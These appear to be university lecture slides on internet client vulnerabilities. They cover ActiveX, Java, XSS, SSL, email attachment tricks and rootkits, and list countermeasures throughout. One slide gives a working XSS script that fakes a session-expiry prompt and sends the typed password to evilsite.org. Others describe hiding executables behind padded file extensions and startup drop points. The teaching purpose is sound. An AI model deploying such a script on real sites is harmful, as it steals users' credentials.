Internet Client Vulnerabilities

Microsoft ActiveX

ActiveX applications, or controls, can be written to perform specific functions (such as displaying a movie or sound file)

They can be embedded in a web page to provide this functionality

ActiveX controls typically have the file extension .ocx

They are embedded within web pages using the <OBJECT> tag

Controls are downloaded to the location specified by the Registry string value

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ActiveXCache


The default location on Windows XP and Vista is %systemroot%\Downloaded Program Files

ActiveX Controls on a Vista Machine

The ActiveX Security Model: Authenticode

ActiveX controls can do almost anything

But they can be signed with a digital signature (Authenticode), so you know who to blame


Exploder was a signed control that shut down Win 95 machines

Link Ch 13_01

"Safe for Scripting" Vulnerability

scriptlet.typelib and Eyedog.ocx

ActiveX controls shipped with IE 4 and earlier

Marked "Safe for scripting"

Enabled to run without a warning, bypassing Authenticode

"Safe for Scripting" controls can be abused by malicious Web pages to execute arbitrary code

This exploit was demonstrated in 1999

Link Ch 13_02

But later examples of "Safe for Scripting" exploits exist

From 2005, as part of the Sony Rootkit

Link Ch 13_03

A nice tutorial from 2008 (link Ch 13_04)

ActiveX Abuse Countermeasures

IE Users:

Restrict or disable ActiveX with Internet Explorer security zones

In IE, Tools, Internet Options, Security tab

Developers:

Don't write safe-for-scripting controls that could perform dangerous acts, like file access

Developers:

Use SiteLock to restrict access so that the control is only deemed safe in a predetermined list of domains

Link Ch 13_05

Disable unwanted ActiveX controls with the Kill Bit

Link Ch 13_06

Java

Java runs in a "sandbox" using the Java Virtual Machine, which makes it much safer than ActiveX

But flaws that allow code to escape the sandbox have been discovered

Type confusion attack in 1999

Brown orifice in 2000 (link Ch 13_07)

Java Virtual Machine remote compromise by heap overflow in 2005 (link Ch 13_08)

Java Abuse Countermeasures

Restrict Java through the use of Microsoft Internet Explorer security zones

Keep your Java platform updated

JavaScript and Active Scripting

Javascript was created by Netscape in the mid-1990s

It has nothing to do with Sun's Java

Microsoft platforms execute JavaScript and other client-side scripting languages (such as Microsoft's own VBScript) using a Component Object Model (COM)-based technology called Active Scripting

Javascript is powerful and easy to use, and often used for malicious purposes, such as pop-up ads

JavaScript/Active Scripting Abuse Countermeasures

Use Internet Explorer security zones

Use the "Noscript" Firefox extension

Cookies

Cookies allow websites to remember who you are from visit to visit

Sniffing cookies can reveal data, or allow you to "sidejack" authenticated sessions

Cookie Abuse Countermeasures


In IE, you can control cookie handling in Internet Options on the Privacy tab

Use SSL when possible

https://mail.google.com, not gmail.com

Cross-Site Scripting (XSS)

This script will harvest passwords from unwary users

<SCRIPT Language="Javascript">var password=prompt ('Your session has expired. Please enter your password to continue.',''); location.href="https://evilsite.org/pass.cgi?passwd="+password;</SCRIPT>

Many other attacks are possible, such as stealing cookies

Cross-Frame/Domain Vulnerabilities

Like XSS, but operating on the client

Tricking your browser into executing code from frame in a different frame

IE has access to the local file system, calling it the Local Machine Zone (LMZ)

A common target for attacks

There are a lot of Cross-Frame attacks at link Ch 13_09

The IFRAME Tag

IFrames add a frame from another site in the middle of a Web page

Used in many attacks

A lot of IFrame attacks are underway right now (May, 2008)

Link Ch 13_10

HTML Help ActiveX Control

Runs in the LMZ zone

A popular target for exploits

SSL Attacks

When it works, SSL ensures that a server is genuine, and warns the client if a man-in-the-middle (MITM) attack is in progress

But Netscape failed to re-check later connections to the same IP address, which made it possible to perform an undetected MITM attack

From the year 2000, link Ch 13_10

SSL Vulnerabilities in IE

IE failed to check server names and expiration dates on certificates

Failed to revalidate certificates on reconnection to the same server

Errors in SSL Certificate Revocation List (CRL)-checking routines

See links Ch 13_11, 13_12

Homograph Attacks

Using non-English language characters, it was possible to buy a domain name that looked like paypal.com but wasn't

This has been patched in the latest browser versions

Link Ch_13_13

SSL Attack Countermeasures

Keep your Internet client software fully updated and patched

Check certificate manually

Payloads and Drop Points

Places to put code to make it launch at startup

Microsoft Excel .xla file or compiled HTML help file (.chm) into a user's Windows startup folder

Run keys in the Windows Registry

Using the showHelp()method and Microsoft's HTML Help hh.exe to launch .chm and .htm files directly from exploits

Dropping malicious links into the IE startup page Registry values

Auto-Start Extensibility Points (ASEPs)

Link Ch 13_15




Windows Defender


Msconfig

E-mail Hacking

File Attachments

Windows scrap files can be used to execute code

File extensions can be hidden with spaces

freemp3.doc . . . [150 spaces] . . . .exe

IFrames can be used to execute an attached file within an HTML-enabled email

Just trick the user into opening the attachment with social engineering, as MyDoom did in 2004 (link Ch 13_16)

Multi-part Internet Mail Extensions (MIME)

In 2000, executable file types were automatically executed within IE or HTML e-mail messages if they were mislabeled as the incorrect MIME type

The Nimda Worm exploited this vulnerability


Although the patch was available, it had not been implemented widely enough

Link Ch 13_17

E-mail Hacking Countermeasures

Patch the vulnerabilities

Disable rendering of HTML mail altogether

Block ActiveX and JavaScript in Email

Microsoft Outlook and Outlook Express now set the Restricted Sites zone for reading e-mail by default

Don't open attachments you don't expect

Instant Messaging (IM)

Tricks users into clicking on links or accepting file transfers

May also exploit IM software vulnerabilities

Link Ch 13_18

Microsoft Internet Client Exploits

GDI+ JPEG Processing Buffer Overflow (IE6 SP1)

Allowed remote control on any machine that renders a malicious JPEG (Link Ch 13_19)

Countermeasures

Firewall that filters outgoing traffic might block the remote control

Updated antivirus software

Updates patches


Read email in text-only format

Run as a Limited user, not an Administrator

IE showModalDialog Cross-Zone Exploit

A modal dialog box retains the input focus while open

The user cannot switch windows until the dialog box is closed

Can access files on the local system and execute them in a privileged manner

Used by the 180 Solutions Trojan to install adware

Link Ch 13_20

IE Cross-Zone Local Resource Access Countermeasures

Patch your browser

Disable Active Scripting in the Local Computer Zone

Link Ch 13_21

Run as a Limited user, not Administrator

IE Improper URL Canonicalization

IE failed to properly display in its address bar any URLs of the format

user@domain


when a nonprinting character (%01, or 1 in hexadecimal) was placed before the "@" character

IE 7 now warns you of this

Link Ch 13_22

IE HTML HelpControl Local Execution

Opens a Microsoft help page on the C: drive, in the Local Machine Zone (LMZ)

The exploit code then opens a second window, which injects executable JavaScript into the LMZ window

Can install software on the local machine

General Microsoft Client-Side Countermeasures

Use a firewall that can filter outgoing connections

Keep up-to-date on patches

Use antivirus software

Use IE Security Zones wisely

Run with least privilege—not as Administrator

Read email in plaintext

Administrators of large networks should deploy firewalls at key points and use Group Policy to enforce security measures


Set the kill bit on unneeded ActiveX controls.

Change Windows default configurations

Configure office productivity programs as securely as possible

Set the Microsoft Office programs to "Very High" macro security under Tools | Macro | Security

Don't be gullible. Approach Internet-borne solicitations and transactions with high skepticism

Keep your computing devices physically secure

Use IE Security Zones wisely

In IE, Tools, Internet Options, Security tab

Set Internet zone to "High"

Then click Custom and disable ActiveX

Add necessary sites to the Trusted zone


Set the Kill Bit on Unneeded ActiveX Controls

See link Ch 13_06

Skip pages 612-635

Rootkits and Back Doors

DKOM (Direct Kernel Object Manipulation)


From a Powerpoint written by Jamie Butler

Link Ch 13_25

Operating System Design

User Land

Operating system provides common API for developers to use

Kernel32.dll

Ntdll.dll

Kernel Mode

The low level kernel functions that implement the services needed in user land

Protected memory containing objects such as those for processes, tokens, ports, etc.

Intel has four privilege levels or rings

Microsoft and many other OS vendors use only two rings

By only using two privilege levels, there is no separation between the kernel itself and third party drivers or loadable kernel modules (LKM’s)

Drivers can modify the memory associated with kernel objects such as those that represent a process’s token

Consumers demand more…

Corporations and many private consumers see the need for more security

Personal firewalls

Host based intrusion detection systems (HIDS)

Host based intrusion prevention systems (HIPS)

Current HIDS/HIPS Functions

To detect or prevent:

Processes running

Files that are created/deleted/modified

Network connections made

Privilege escalation

Trusts the operating system to report these activities.

If the underlying operating system is compromised, the HIDS/HIPS fails.

What Makes HIDS/HIPS Possible?

Querying kernel reporting functions

Hooking user land API functions

Kernel32.dll

Ntdll.dll

Hooking the System Call Table

Registering OS provided call-back functions

Attack Scenario

Attacker gains elevated access to computer system

Attacker installs a Rootkit

Rootkit’s functions

Hide processes

Hide files

Hide network connections

Install a backdoor for future access to the system

Rootkits act as a part of the operating system so they have access to kernel memory.

State of Current Rootkits

Until recently, rootkits were nothing more than Trojan programs such as ps, ls, top, du, and netstat

Advanced rootkits filter data

Hook the System Call Table of the operating system (the functions exported by the kernel)

Hook the Interrupt Descriptor Table (IDT)

Interrupts are used to signal to the kernel that it has work to perform.

By hooking one interrupt, a clever rootkit can filter all exported kernel functions.

Demonstration: Hacker Defender Rootkit


Hides files, processes, network connections, and more

Works on Win XP SP2

Damages the OS – Use a VM and discard it when done!

Other Common Rootkits

FU - consists of two components: a user-mode dropper (fu.exe) and a kernel-mode driver (msdirectx.sys)

Vanquish - a DLL injection-based Romanian rootkit

AFX Rootkit by Aphex is composed of two files, iexplore.dll and explorer.dll, which it names "iexplore.exe" and "explorer.exe" and copies to the system folder

Last modified 12-30-08

